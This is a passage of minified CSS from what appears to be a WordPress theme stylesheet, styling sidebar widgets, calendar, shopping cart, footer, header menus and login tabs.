li>span,.widget_categories li>span{text-align:center;position:absolute;right:0;top:-4px;font-size:16px;transition:all ease 0.4s;color:var(--theme-color)}.widget_nav_menu li:hover>span,.widget_meta li:hover>span,.widget_pages li:hover>span,.widget_archive li:hover>span,.widget_categories li:hover>span{color:var(--theme-color)}.widget_nav_menu .children,.widget_meta .children,.widget_pages .children,.widget_archive .children,.widget_categories .children{margin-left:10px}.widget_nav_menu a,.widget_meta a,.widget_pages a{padding-right:20px}.widget_nav_menu .sub-menu{margin-left:10px}.wp-block-archives{list-style:none;margin:0;padding:0;margin-bottom:20px}.wp-block-archives a:not(:hover){color:inherit}.vs-blog ul.wp-block-archives li{margin:5px 0}@media (max-width:767px){.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_archive a,.widget_categories a{font-size:14px}}.widget{padding:var(--widget-padding-y,40px) var(--widget-padding-x,40px);background-color:var(--smoke-color);position:relative;margin-bottom:40px;border:6px}.widget select,.widget input{height:55px;border:none;background-color:#fff;padding-left:20px;font-weight:400}.sidebar-area .wp-block-group__inner-container>h2,.widget_search .wp-block-search__label:not(.screen-reader-text),.widget_title{position:relative;font-size:24px;font-weight:700;line-height:1em;margin:-.07em 0 35px 0;font-family:var(--title-font)}.widget .search-form{position:relative;display:flex}.widget .search-form input{flex:1}.widget .search-form button{border:none;background-color:var(--theme-color);color:var(--white-color);height:55px;width:55px;line-height:55px;font-size:17px}.widget .search-form button:hover{background-color:var(--title-color);color:var(--white-color)}.wp-block-tag-cloud a,.tagcloud a{display:inline-block;border:none;font-size:16px;font-weight:400;line-height:1;padding:9.5px 16.5px;margin-right:5px;margin-bottom:10px;color:var(--title-color);background-color:var(--white-color);border-radius:4px}.wp-block-tag-cloud a:hover,.tagcloud a:hover{background-color:var(--theme-color);color:var(--white-color)!important}.sidebar-area .wp-block-tag-cloud,.tagcloud{margin-right:-5px;margin-bottom:-10px}.sidebar-area .wp-block-tag-cloud a,.tagcloud a{background-color:var(--white-color);color:var(--title-color)}.recent-post{display:flex;align-items:center;margin-bottom:18px}.recent-post:last-child{margin-bottom:0}.recent-post .media-img{margin-right:20px;width:80px;overflow:hidden}.recent-post .media-img img{width:100%;border-radius:4px;transition:all ease 0.4s}.recent-post .post-title{font-weight:600;font-size:16px;line-height:26px;margin:0 0 5px 0}.recent-post .recent-post-meta a{text-transform:capitalize;font-size:14px;font-weight:400;color:var(--body-color)}.recent-post .recent-post-meta a i{margin-right:5px;color:var(--theme-color)}.recent-post:hover .media-img img{transform:scale(1.1)}.wp-block-calendar,.calendar_wrap{position:relative;background-color:#fff;padding-bottom:0;border:none}.wp-block-calendar span[class*=wp-calendar-nav],.calendar_wrap span[class*=wp-calendar-nav]{position:absolute;top:8px;left:20px;font-size:14px;color:var(--title-color);font-weight:500;z-index:1}.wp-block-calendar span[class*=wp-calendar-nav] a,.calendar_wrap span[class*=wp-calendar-nav] a{color:inherit}.wp-block-calendar span.wp-calendar-nav-next,.calendar_wrap span.wp-calendar-nav-next{left:auto;right:20px}.wp-block-calendar caption,.calendar_wrap caption{caption-side:top;text-align:center;color:var(--title-color);background-color:#c6d9ff}.wp-block-calendar th,.calendar_wrap th{font-size:14px;padding:5px 5px;border:none;text-align:center;border-right:1px solid #fff;color:#01133c;font-weight:500}.wp-block-calendar th a,.calendar_wrap th a{color:inherit}.wp-block-calendar td,.calendar_wrap td{font-size:14px;padding:5px;color:#01133c;border:1px solid #ededed;text-align:center;background-color:transparent;transition:all ease 0.4s}.wp-block-calendar #today,.calendar_wrap #today{color:var(--theme-color);background-color:var(--white-color);border-color:#ededed}.wp-block-calendar thead,.calendar_wrap thead{background-color:#f6f6f6}.wp-block-calendar .wp-calendar-table,.calendar_wrap .wp-calendar-table{margin-bottom:0}.wp-block-calendar .wp-calendar-nav .pad,.calendar_wrap .wp-calendar-nav .pad{display:none}.widget_recent_comments ul{margin:-.2em 0 -.2em 0;padding:0;list-style:none}.widget_recent_comments li:not(:last-child){padding-bottom:12px}.widget_recent_comments a{color:var(--body-color);position:relative}.widget_recent_comments a:hover{color:var(--theme-color)}.widget_recent_comments li{padding-left:30px;position:relative}.widget_recent_comments li:before{content:"\f086";position:absolute;left:0;top:1px;color:var(--theme-color);font-family:var(--icon-font)}.widget_recent_entries ul{margin:-.2em 0 0 0;padding:0;list-style:none}.widget_recent_entries ul li>a{color:var(--title-color);font-weight:500;display:block}.widget_recent_entries ul li>a:hover{color:var(--theme-color)}.widget_recent_entries ul li span.post-date{font-size:14px}.widget_recent_entries ul li:not(:last-child){border-bottom:1px solid #dadada;padding-bottom:12px;margin-bottom:12px}.widget_rss ul{margin:-.2em 0 -.5em 0;padding:0;list-style:none}.widget_rss ul .rsswidget{color:var(--title-color);font-family:var(--theme-font);font-size:18px;display:block;margin-bottom:5px}.widget_rss ul .rssSummary{font-size:14px;margin-bottom:4px}.widget_rss ul a{display:block;font-weight:600;color:inherit}.widget_rss ul a:hover{color:var(--theme-color)}.widget_rss ul .rss-date{font-size:14px;display:inline-block;margin-bottom:5px;font-weight:400;color:var(--title-color)}.widget_rss ul .rss-date:before{content:"\f073";font-family:var(--icon-font);margin-right:10px;font-weight:300;color:var(--theme-color)}.widget_rss ul cite{font-weight:400;color:var(--title-color);font-family:var(--body-font);font-size:14px}.widget_rss ul cite:before{content:"";position:relative;top:-2px;left:0;width:20px;height:2px;display:inline-block;vertical-align:middle;margin-right:8px;background-color:var(--theme-color)}.widget_rss li:not(:last-child){margin-bottom:16px;border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:16px}.sidebar-gallery{display:grid;grid-template-columns:repeat(3,1fr);gap:20px}.sidebar-gallery .gallery-thumb{overflow:hidden;border-radius:5px}.sidebar-gallery .gallery-thumb img{width:100%;transform:scale(1);transition:all ease 0.4s}.sidebar-gallery .gallery-thumb:hover img{transform:scale(1.2)}.widget_shopping_cart{text-align:left}.widget_shopping_cart ul{margin:0;padding:0;list-style-type:none}.widget_shopping_cart .mini_cart_item{position:relative;border-bottom:1px solid var(--border-color);padding:0 0 32px 110px;margin:0 0 27px 0;min-height:90px}.widget_shopping_cart .remove{position:absolute;right:0;top:0;color:var(--title-color);line-height:1;font-size:18px}.widget_shopping_cart .remove:hover{color:var(--theme-color)}.widget_shopping_cart .img{position:absolute;left:0;top:3px;width:90px;height:90px;display:inline-block;border:1px solid var(--border-color)}.widget_shopping_cart .product-title{font-size:14px;color:var(--title-color);font-weight:400;margin-bottom:0;display:inline-block}.widget_shopping_cart .amount{display:block;font-weight:600;color:var(--title-color);font-size:16px}.widget_shopping_cart .quantity{display:inline-flex;margin-top:12px}.widget_shopping_cart .qut-btn{border:1px solid var(--border-color);background-color:transparent;display:inline-block;background-color:transparent;width:25px;height:25px;padding:0;font-size:12px;z-index:1;position:relative}.widget_shopping_cart .qut-btn:hover{background-color:var(--title-color);border-color:transparent;color:var(--white-color)}.widget_shopping_cart .qty-input{border:1px solid var(--border-color);text-align:center;width:max-content;min-width:40px;font-size:12px;padding:0;height:25px;margin:0 -1px}.widget_shopping_cart .subtotal{float:right;text-align:right;font-size:12px;margin-top:19px}.widget_shopping_cart .subtotal>span:not(.amount){color:var(--body-color);font-weight:300}.widget_shopping_cart .subtotal .amount{font-size:12px;display:inline-block}.widget_shopping_cart .total{color:var(--title-color);text-transform:uppercase;line-height:1;margin-bottom:25px;font-size:18px}.widget_shopping_cart .total .amount{font-size:inherit;display:inline-block;color:var(--theme-color)}.widget_shopping_cart .vs-btn{border:1px solid var(--title-color);color:var(--title-color);margin-right:10px;text-transform:capitalize;height:50px;line-height:47px;padding:0 35px;background-color:var(--title-color);color:var(--white-color);font-weight:400}.widget_shopping_cart .vs-btn:hover{background-color:transparent;color:var(--title-color)}.widget_shopping_cart .buttons{margin:0}.sidebar-area{margin-bottom:-10px}.sidebar-area .wp-block-search .wp-block-search__input{border:none}.sidebar-area ul.wp-block-latest-posts{margin-bottom:0}.sidebar-area ul.wp-block-latest-posts li:last-child{margin-bottom:0}.sidebar-area .newsletter-form button{width:100%;text-transform:capitalize;font-size:16px;font-weight:400;height:60px;margin-top:10px}.sidebar-area .widget .wp-block-search{margin-bottom:0}.sidebar-area ol.wp-block-latest-comments{padding:0;margin:0}.sidebar-area ol.wp-block-latest-comments li{line-height:1.5;margin:0 0 20px 0;border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:20px}.sidebar-area ol.wp-block-latest-comments li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.recent-product{display:flex}.recent-product .product-title{font-size:16px}.widget-workhours ul{margin:0;padding:0;list-style-type:none}.widget-workhours li{background-color:var(--white-color);padding:14.5px 20px;margin:0 0 15px 0;font-family:var(--title-font);font-weight:500}.widget-workhours li:last-child{margin-bottom:0}.widget-workhours li i{margin-right:10px}.quote-box{position:relative;text-align:center;padding:80px 30px;margin:0 0 30px 0}.quote-box:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(7,26,62,.7)}.quote-box__title{color:var(--white-color);position:relative;z-index:1;max-width:200px;margin:-.3em auto 25px auto}@media (max-width:1199px){.widget{--widget-padding-y:30px;--widget-padding-x:30px}.sidebar-area .wp-block-group__inner-container>h2,.widget_search .wp-block-search__label,.widget_title{font-size:20px;margin-bottom:25px}.recent-post .post-title{font-size:14px;line-height:22px}.recent-post .recent-post-meta a{font-size:12px}.widget-workhours li{padding:14.5px 20px;font-size:14px}}@media (min-width:991px) and (max-width:1399px){.sidebar-area .wp-block-search__inside-wrapper{display:block}.sidebar-area .wp-block-search .wp-block-search__input{margin-bottom:10px;max-width:100%}}@media (max-width:767px){.sidebar-area .wp-block-search__inside-wrapper{display:block}.sidebar-area .wp-block-search .wp-block-search__input{margin-bottom:10px;max-width:100%}}@media (max-width:991px){.sidebar-area{padding-top:30px}.wp-block-tag-cloud a,.tagcloud a{padding:10.5px 18px}}@media (max-width:767px){.contact-widget .icon{--icon-size:30px;--icon-font-size:12px;top:5px}.contact-widget .contact{padding:0 0 0 45px;margin:0 0 20px 0;border-bottom:none}.sidebar-gallery{gap:10px}}@media (max-width:575px){.widget{padding:30px 20px}}.footer-widget{margin-bottom:40px}.footer-widget,.footer-widget .widget{padding:0;border:none;padding-bottom:0;background-color:transparent}.footer-widget .widget_title{margin:0 0 27px 0}.footer-widget.widget_meta,.footer-widget.widget_pages,.footer-widget.widget_archive,.footer-widget.widget_categories,.footer-widget.widget_nav_menu{margin-bottom:40px}.footer-widget.widget_meta a,.footer-widget.widget_pages a,.footer-widget.widget_archive a,.footer-widget.widget_categories a,.footer-widget.widget_nav_menu a{width:max-content;display:block;border:none;font-size:16px;font-weight:400;margin-bottom:16px;max-width:100%;padding:0}.footer-widget.widget_meta a:hover,.footer-widget.widget_pages a:hover,.footer-widget.widget_archive a:hover,.footer-widget.widget_categories a:hover,.footer-widget.widget_nav_menu a:hover{background-color:transparent;color:var(--theme-color)}.footer-widget.widget_meta a:before,.footer-widget.widget_pages a:before,.footer-widget.widget_archive a:before,.footer-widget.widget_categories a:before,.footer-widget.widget_nav_menu a:before{display:none}.footer-widget.widget_meta li>span,.footer-widget.widget_pages li>span,.footer-widget.widget_archive li>span,.footer-widget.widget_categories li>span,.footer-widget.widget_nav_menu li>span{width:auto;height:auto;position:relative;background-color:transparent;color:var(--body-color);line-height:1}.footer-widget .footer-links>ul{display:grid;grid-template-columns:repeat(2,1fr)}.footer-widget .footer-links a{margin-bottom:21px}.two-column .menu,.footer-widget .footer-links>ul{display:grid;grid-template-columns:repeat(2,1fr);gap:0 20px}.two-column .menu a,.footer-widget .footer-links>ul a{margin-bottom:21px}.footer-logo{margin-bottom:15px}.footer-logo img{max-width:220px}.footer-text{margin:-.3em 0 25px 0;max-width:285px}.footer-info{display:flex}.footer-info_group{display:flex;justify-content:center;border-right:1px solid #152B54;padding:60px 0 60px 0}.footer-info_group:last-child{border-right:none}.footer-info_group.style2{border:none}.footer-info_group.style2 .footer-info_icon{background-color:transparent;border:1px solid #35496F}.footer-info_icon{width:85px;height:85px;line-height:85px;text-align:center;background-color:#152B54;color:var(--white-color);font-size:30px;margin:0 25px 0 0;display:inline-block;border-radius:5px}.footer-info_label{color:var(--white-color);font-size:16px;font-weight:600;font-family:var(--title-font);text-transform:uppercase;display:block;margin:0 0 5px 0}.footer-info_link{max-width:190px;color:#8A99B4;margin:0 0 -.15em 0}.footer-info_link a{color:inherit}.footer-info_link a:hover{color:var(--theme-color)}.footer-number{border-top:1px solid #14284F;padding:43px 0 0 0;margin:34px 0 0 0;position:relative}.footer-number:before{content:"";position:absolute;top:-1px;left:-60px;width:9999px;height:1px;border:inherit}.footer-number .info{color:var(--body-color);margin:0;line-height:1;display:inline-block}.footer-number .info:hover{color:var(--theme-color)}.footer-number .title{margin:0 0 7px 0}.footer-map{max-width:400px;width:100%}.footer-map frame{max-width:100%}.footer-social .social-title{font-family:var(--title-font);color:var(--title-color);font-size:20px;display:inline-block;margin-right:20px;font-weight:700}.footer-social a{display:inline-block;width:45px;height:45px;line-height:45px;font-size:16px;margin:0 5px 0 0;color:var(--white-color);background-color:#15284C;text-align:center;border-radius:5px}.footer-social a:last-child{margin-right:0}.footer-social a:hover{background-color:var(--theme-color);color:var(--white-color)}.footer-social.style2 a{background-color:var(--white-color);outline:2px solid #e7e8ec;outline-offset:-2px;color:var(--body-color);box-shadow:8px 13.856px 30px 0 rgba(132,137,154,.1)}.footer-social.style2 a:hover{background-color:var(--theme-color);color:var(--white-color);outline-color:transparent}.footer-newsletter{display:flex}.footer-newsletter input{background-color:transparent;border-radius:5px 0 0 5px;border:1px solid #14284F;height:55px;color:var(--white-color);flex:1}.footer-newsletter input::-moz-placeholder{color:var(--white-color)}.footer-newsletter input::-webkit-input-placeholder{color:var(--white-color)}.footer-newsletter input:-ms-input-placeholder{color:var(--white-color)}.footer-newsletter input::placeholder{color:var(--white-color)}.footer-newsletter .vs-btn{border-radius:0 5px 5px 0}.footer-newsletter .vs-btn:hover{background-color:var(--theme-color);color:var(--white-color)}.footer-newsletter .vs-btn:after,.footer-newsletter .vs-btn::before{display:none}.footer-schedule table{border:none;margin:-.3em 0 0 0}.footer-schedule th,.footer-schedule td{padding:0 0 10px 0;color:var(--body-color);border:none;font-weight:400}.footer-number1{font-size:30px;font-weight:700;color:var(--body-color);font-family:var(--title-font);margin-bottom:25px;display:block;width:max-content}.footer-mail1,.footer-address1{padding-left:25px;position:relative}.footer-mail1>i:first-child,.footer-address1>i:first-child{position:absolute;left:0;top:4px}.footer-address1{max-width:250px}.footer-mail1{color:var(--body-color);text-decoration:underline}.footer-mail1 i:first-child{top:2px}.footer-info-list{margin:35px 0 22px 0}.footer-info-list .info{position:relative;margin-bottom:21px;padding-left:30px;max-width:250px}.footer-info-list .info i:first-child{position:absolute;left:0;top:4px;color:var(--theme-color)}.newsletter-form2 .form_text{margin:-.3em 0 22px 0;display:block;max-width:300px}.newsletter-form2 input{background-color:#ebecf1;margin-bottom:15px;border-radius:7px;border:none;padding-left:20px;padding-right:20px;height:55px}.info-style1{position:relative;display:flex;flex:1;align-items:center;margin:0 0 23px 0;padding:0 0 0 65px;height:44px;max-width:330px;color:var(--white-color)}.info-style1:last-child{margin-bottom:0}.info-style1 a{color:inherit!important}.info-style1 a:hover{color:var(--theme-color)!important}.info-style1 i{display:inline-block;width:46px;height:46px;line-height:46px;text-align:center;background-color:var(--theme-color);color:var(--white-color);position:absolute;left:0;top:50%;border-radius:50%;transform:translateY(-50%)}.copyright-text2{color:#fff;margin:0;font-size:14px}.copyright-text2 a{color:inherit;text-decoration:underline}.copyright-text2 a:hover{color:var(--theme-color)}.copyright-text3{margin:0;font-size:16px}.footer-layout7 .footer-number2,.footer-layout7 .footer-number,.footer-layout6 .footer-number2,.footer-layout6 .footer-number{font-size:30px;font-weight:500;display:inline-block;margin:15px 0 0 0}.footer-layout7 .footer-number2 i,.footer-layout7 .footer-number i,.footer-layout6 .footer-number2 i,.footer-layout6 .footer-number i{margin-right:10px}.footer-layout7 .footer-number2,.footer-layout6 .footer-number2{margin:5px 0 1px 0;margin:-.05em 0 20px 0;font-size:26px}.footer-layout7 .footer-address,.footer-layout6 .footer-address{max-width:300px;position:relative;padding:0 0 0 0;margin-top:0;margin-bottom:15px;color:#65666d;font-weight:500;letter-spacing:.02em}.footer-layout7 .footer-address i,.footer-layout6 .footer-address i{position:relative;top:1px;font-size:18px;width:23px;text-align:center;display:inline-block}.footer-layout7 .footer-location,.footer-layout7 .footer-mail,.footer-layout6 .footer-location,.footer-layout6 .footer-mail{font-size:16px;color:var(--body-color);display:block;margin-bottom:14px;color:var(--title-color);position:relative;padding-left:35px}.footer-layout7 .footer-location i,.footer-layout7 .footer-mail i,.footer-layout6 .footer-location i,.footer-layout6 .footer-mail i{position:absolute;left:0;top:3px;width:23px;text-align:center;display:inline-block;font-size:18px;margin-right:10px}.footer-layout7 .elementor a.footer-mail,.footer-layout7 .footer-mail,.footer-layout6 .elementor a.footer-mail,.footer-layout6 .footer-mail{padding-left:0;color:var(--title-color);font-size:18px;font-weight:500;text-decoration:underline;width:max-content}.footer-layout7 .elementor a.footer-mail:hover,.footer-layout7 .footer-mail:hover,.footer-layout6 .elementor a.footer-mail:hover,.footer-layout6 .footer-mail:hover{color:var(--theme-color)}.footer-layout7 .elementor a.footer-mail i,.footer-layout7 .footer-mail i,.footer-layout6 .elementor a.footer-mail i,.footer-layout6 .footer-mail i{position:relative;top:1px}.footer-layout7 .footer-number{padding-top:0;margin-top:0;border:none}.footer-layout7 .footer-number:before{display:none}@media (max-width:1399px){.menu-all-pages-container.footer-links{width:330px;max-width:100%}.footer-number:before{display:none}}@media (max-width:1199px){.info-style1{max-width:250px}.footer-widget{margin-bottom:40px}.footer-widget .widget_title{font-size:26px}.footer-number{padding:27px 0 0 0;margin:17px 0 0 0}.footer-info{display:block;text-align:center}.footer-info_icon{margin:0 0 20px 0}.footer-info_group{padding:0;border:none}}@media (min-width:991px) and (max-width:1399px){.footer-newsletter{display:block}.footer-newsletter input{border-radius:5px;margin-bottom:20px}.footer-newsletter .vs-btn{border-radius:5px}}@media (max-width:991px){.footer-widget .widget_title{font-size:22px}}@media (max-width:767px){.info-style1{max-width:100%}.footer-widget.widget_meta a,.footer-widget.widget_pages a,.footer-widget.widget_archive a,.footer-widget.widget_categories a,.footer-widget.widget_nav_menu a{font-size:14px}.footer-newsletter{display:block}.footer-newsletter input{border-radius:5px;margin-bottom:20px}.footer-newsletter .vs-btn{border-radius:5px}.footer-layout7 .footer-number2,.footer-layout7 .footer-number,.footer-layout6 .footer-number2,.footer-layout6 .footer-number{font-size:20px}}.vs-header{position:relative;z-index:41}.header8btn .vs-btn{display:block;width:max-content;margin-left:auto;border-radius:0;background-color:var(--theme-color)}.header8btn .vs-btn::before,.header8btn .vs-btn::after{background-color:var(--title-color)}.vs-logo img{max-width:170px;width:170px!important}@media (max-width:575px){.vs-logo img{width:130px!important}}.vs-logo.logo-style-1 img{width:170px!important}@media (max-width:575px){.vs-logo.logo-style-1 img{width:130px!important}}.header-logo svg,.header-logo img{max-width:180px;width:180px}@media (max-width:575px){.header-logo svg,.header-logo img{width:130px}}.will-sticky .sticky-active{position:fixed;top:-100%;right:0;left:0;background-color:var(--white-color);transition:all ease 0.8s;box-shadow:0 0 10px 0 rgba(0,0,0,.07)}.will-sticky .sticky-active.active{top:0}.main-menu a{display:block;position:relative;font-family:var(--title-font);font-weight:600;font-size:16px;color:var(--title-color)}.main-menu a:hover{color:var(--theme-color)}.main-menu>ul>li{margin:0 14px}.main-menu>ul>li>a .new-label{position:absolute;top:-10px;right:-27px;font-size:11px;border-radius:3px}.main-menu>ul>li>a .has-new-lable{position:relative}.main-menu ul{margin:0;padding:0}.main-menu ul li{list-style-type:none;display:inline-block;position:relative}.main-menu ul li.menu-item-has-children>a:after{content:"\f078";position:relative;font-family:var(--icon-font);margin-left:5px;font-size:.8rem}.main-menu ul li:last-child{margin-right:0}.main-menu ul li:first-child{margin-left:0}.main-menu ul li:hover>ul.sub-menu,.main-menu ul li:hover ul.mega-menu{visibility:visible;opacity:1;margin-top:0;z-index:9}.main-menu ul.sub-menu,.main-menu ul.mega-menu{position:absolute;text-align:left;top:100%;left:0;background-color:var(--white-color);box-shadow:0 5px 10px 0 rgba(0,0,0,.1);visibility:hidden;min-width:190px;width:max-content;padding:7px;left:-14px;margin-top:50px;opacity:0;z-index:-1;border-bottom:3px solid var(--theme-color);box-shadow:0 10px 60px 0 rgba(0,0,0,.09),0 3px 0 0 rgba(231,13,60,.004);transform-origin:top center;transition:margin-top 0.4s ease-in-out 0s,visibility 0.4s ease-in-out 0s,opacity 0.4s ease-in-out 0s,z-index 0s}.main-menu ul.sub-menu a,.main-menu ul.mega-menu a{font-size:16px;line-height:30px}.main-menu ul.sub-menu{padding:18px 20px;left:-27px}.main-menu ul.sub-menu:before{content:"";position:absolute;left:34.5px;top:30px;width:1px;background-color:#ededed;height:calc(100% - 60px)}.main-menu ul.sub-menu li{display:block;margin:0 0;padding:3px 9px}.main-menu ul.sub-menu li.menu-item-has-children>a:after{content:"\f105";float:right;top:0}.main-menu ul.sub-menu li a{position:relative;padding-left:21px}.main-menu ul.sub-menu li a:before{content:"\f111";position:absolute;top:2.5em;left:0;font-family:var(--icon-font);width:11px;height:11px;text-align:center;border-radius:50%;display:inline-block;font-size:.2em;line-height:11.5px;color:var(--theme-color);font-weight:700;background-color:var(--white-color);box-shadow:inset 0 2px 4px 0 rgba(173,136,88,.4)}.main-menu ul.sub-menu li ul.sub-menu{left:100%;right:auto;top:0;margin:0 0;margin-left:20px}.main-menu ul.sub-menu li ul.sub-menu li ul{left:100%;right:auto}.main-menu .mega-menu-wrap{position:static}.main-menu ul.mega-menu{display:flex;justify-content:space-between;text-align:left;width:100%;max-width:var(--main-container);padding:20px 15px 23px 15px;left:50%;transform:translateX(-50%)}.main-menu ul.mega-menu .main-menu ul.mega-menu>li>ul>li>a{position:relative}.main-menu ul.mega-menu li{display:block;width:100%;padding:0 15px}.main-menu ul.mega-menu li li{padding:4px 0}.main-menu ul.mega-menu li a{display:inline-block}.main-menu ul.mega-menu>li>a{display:block;padding:0;padding-bottom:15px;margin-bottom:10px;text-transform:capitalize;letter-spacing:1px;font-weight:700;color:var(--title-color);border-color:var(--theme-color)}.main-menu ul.mega-menu>li>a::after,.main-menu ul.mega-menu>li>a::before{content:"";position:absolute;bottom:0;left:0;width:15px;height:1px;background-color:var(--theme-color)}.main-menu ul.mega-menu>li>a::after{width:calc(100% - 20px);left:20px}.main-menu ul.mega-menu>li>a:hover{padding-left:0}.main-menu ul.mega-menu>li>ul>li>a:before{content:"\f105";font-family:var(--icon-font);font-weight:400;margin:0 10px 0 0}.menu-style1>ul>li>a{padding:16.5px 0}.menu-style2>ul>li>a{padding:41.5px 0}.menu-style3>ul>li>a{padding:45px 0}.menu-style4>ul>li>a{padding:49.5px 0;position:relative}.menu-style4>ul>li>a:before{content:"";position:absolute;bottom:0;left:0;background-color:var(--theme-color);width:100%;height:2px;transition:all ease 0.4s;transform:scale(0);opacity:0;visibility:hidden}.menu-style4>ul>li>a:hover:before{transform:scale(1);opacity:1;visibility:visible}.menu-style5>ul>li{margin:0 13px}.menu-style5>ul>li>a{padding:51.5px 0}.menu-style5>ul>li:hover ul.mega-menu,.menu-style5>ul>li:hover ul.sub-menu{margin-top:-1px}.menu-style6>ul>li>a{padding:41px 0;color:var(--white-color)}.menu-style7>ul>li>a{text-transform:uppercase;font-weight:700;color:var(--white-color);padding:21.5px 0}.menu-style7>ul>li>a .new-label{background-color:var(--error-color);top:-15px;padding:3px 5px}.menu-style7>ul>li>a:before{content:"";position:absolute;left:0;bottom:-1px;width:100%;height:6px;border-radius:4px 4px 0 0;background-color:var(--white-color);transition:all ease 0.4s;transform:scaleX(0);opacity:0;visibility:hidden}.menu-style7>ul>li>a:hover{color:var(--white-color)}.menu-style7>ul>li>a:hover:before{transform:scale(1);opacity:1;visibility:visible}.menu-style7 ul.mega-menu{left:0;margin-left:0}.header-text{margin:0}.header-text i{margin-right:10px}.header-info{display:flex;align-items:center;padding-top:28px;padding-bottom:28px;margin-left:40px;padding-left:40px;border-left:1px solid #E7EBF3}.header-info:nth-child(2){margin-left:0;padding-left:0;border-left:none}.header-info_icon{color:var(--theme-color);font-size:24px;margin-right:20px}.header-info_label{font-size:14px;color:var(--body-color);display:block;margin-bottom:2px}.header-info_link{color:var(--title-color);font-size:20px;font-weight:600;margin:0}.header-info_link a{color:inherit}.header-info_link a:hover{color:var(--theme-color)}.header-info.style2{padding:0;border:none;margin:0}.header-info.style2 .header-info_icon{width:60px;height:60px;line-height:56px;background-color:var(--theme-color);text-align:center;border-radius:50%;margin-right:15px}.header-info.style2 .header-info_label{color:var(--title-color);text-transform:capitalize;font-weight:500}.header-info.style2 .header-info_link{color:var(--theme-color);font-weight:400;font-size:24px}.header-info.style2 .header-info_link a:hover{color:var(--title-color)}.header-search{display:flex;width:240px;max-width:100%}.header-search input{flex:1;border:none;padding:0 20px 0 20px;height:40px;width:100%;border-radius:4px 0 0 4px;transition:all ease 0.4s;background-color:var(--smoke-color)}.header-search button{border:none;background-color:var(--theme-color);color:var(--white-color);font-size:16px;width:40px;height:40px;border-radius:0 4px 4px 0}.header-search button:hover{background-color:var(--title-color);color:var(--white-color)}.header-links ul{margin:0;padding:0;list-style-type:none}.header-links li{display:inline-block;font-size:14px;font-weight:500;color:var(--title-color);font-family:var(--title-font);padding:0 30px 0 0;margin:0 26px 0 0;border-right:1px solid #CAD4F1;line-height:23px}.header-links li:last-child{margin-right:0;padding-right:0;border-right:none}.header-links i{color:var(--theme-color);margin:0 10px 0 0}.header-links a{color:inherit}.header-links a:hover{color:var(--theme-color)}.header-links.style-white i,.header-links.style-white li{color:var(--white-color);border-color:#558EFF}.header-links.style-white a:hover{color:var(--white-color);text-decoration:underline}.links-style1 ul{margin:0;padding:0;list-style-type:none}.links-style1 li{color:var(--title-color);display:inline-block;margin:0 25px 0 0}.links-style1 li:last-child{margin-right:0}.links-style1 li>i{color:var(--theme-color);margin:0 10px 0 0}.links-style1 li a{color:inherit}.links-style1 li a:hover{color:var(--theme-color)}.header-social{font-size:14px}.header-social .social-title{color:var(--title-color);display:inline-block}.header-social a{display:inline-block;color:var(--title-color);margin-left:16px}.header-social a:hover{color:var(--theme-color)}.header-social.style-white .social-title,.header-social.style-white a{color:var(--white-color)}.header-social.style-white a:hover{color:var(--title-color)}.social-style1 .social-label{color:var(--title-color);margin:0 10px 0 0;display:inline-block}.social-style1 a{display:inline-block;width:38px;height:38px;line-height:37px;font-size:14px;border:1px solid gray;color:var(--title-color);text-align:center;border-radius:50%;margin:0 5px 0 0}.social-style1 a:last-child{margin-right:0}.social-style1 a:hover{background-color:var(--theme-color);color:var(--white-color);border-color:transparent}.logo-style1{background:linear-gradient(278.46deg,#00BCFA .91%,#0E59F2 71.89%,#0E59F2 100%);padding:30px 35px 30px 35px;border-radius:5px 0 0 5px;line-height:0;margin:-1px 0}.header-btns{display:flex;flex-wrap:wrap;gap:20px}.header-box{border:10px solid var(--theme-color);background-color:var(--white-color);padding:20px}.header-box__icon{border-radius:5px;margin:0 15px 0 0;font-size:18px;width:43px;height:43px;line-height:43px;text-align:center;display:inline-block;background-color:var(--theme-color);color:var(--white-color)}.header-box__title{display:inline-block;color:var(--title-color);font-weight:600;font-family:var(--title-font)}.header-box__number{display:block;width:fit-content;font-family:var(--title-font);font-size:22px;font-weight:700;color:var(--theme-color);margin:15px 0 0 0}.header-dropdown>.dropdown-toggle{color:var(--title-color)}.header-dropdown>.dropdown-toggle i{margin:0 10px 0 0}.header-dropdown>.dropdown-toggle:after{content:"\f107";font-family:var(--icon-font);border:none;vertical-align:middle;position:relative;top:-1px;margin-left:5px}.header-dropdown>.dropdown-toggle:hover{color:var(--theme-color)}.header-dropdown ul.dropdown-menu{padding:10px 15px;border:none;box-shadow:0 0 15px 0 rgba(0,0,0,.07);margin:0;margin-left:-15px!important;margin-top:15px!important;width:max-content;min-width:auto;position:relative;z-index:99;border:none}.header-dropdown ul.dropdown-menu li{margin-bottom:10px}.header-dropdown ul.dropdown-menu li:last-child{margin-bottom:0}.header-dropdown ul.dropdown-menu a{display:block;margin:0 0;width:max-content;padding:2px 10px;color:var(--title-color);font-weight:400;font-size:14px}.header-dropdown ul.dropdown-menu a:hover{color:var(--theme-color)}.header-dropdown ul.dropdown-menu a:first-child{margin-top:0;padding-top:0}.header-dropdown ul.dropdown-menu a:last-of-type,.header-dropdown ul.dropdown-menu a:last-child{padding-bottom:0;margin-bottom:0}.header-dropdown ul.dropdown-menu:before{content:"";position:absolute;left:47px;top:-7px;width:14px;height:14px;background-color:var(--white-color);z-index:-1;transform:rotate(45deg);border-top:1px solid #ededed;border-left:1px solid #ededed}.header-dropdown.style-white>.dropdown-toggle{color:var(--white-color)}.header-dropdown.style-white>.dropdown-toggle:hover{text-decoration:underline;color:rgba(255,255,255,.7)}.login-tab:not(.nav-tabs){display:flex;border-radius:9999px;position:relative;z-index:1}.login-tab:not(.nav-tabs):before{content:"";position:absolute;left:0;top:0;bottom:0;right:0;border-radius:inherit;border:2px solid var(--theme-color);z-index:-1}.login-tab:not(.nav-tabs) a{display:inline-block;color:var(--theme-color);background-color:transparent;font-family:var(--title-font);text-transform:capitalize;font-weight:600;font-size:18px;padding:18.5px 37px;line-height:1;border-radius:inherit}.login-tab:not(.nav-tabs) a:hover,.login-tab:not(.nav-tabs) a.active{color:var(--white-color)}.login-tab:not(.nav-tabs) .indicator{position:absolute;display:inline-block;left:0;top:0;background-color:var(--theme-color);z-index:-1;transition:all ease 